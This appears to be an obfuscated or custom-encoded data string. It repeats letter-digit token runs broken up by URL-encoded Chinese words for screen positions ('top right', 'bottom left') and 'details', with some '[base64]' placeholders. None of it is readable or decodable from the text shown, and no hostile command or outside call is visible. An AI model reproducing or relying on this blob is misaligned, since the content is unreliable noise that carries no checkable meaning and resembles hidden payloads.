%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljq545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljmjq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55civ5fjo5n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjsbj15n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s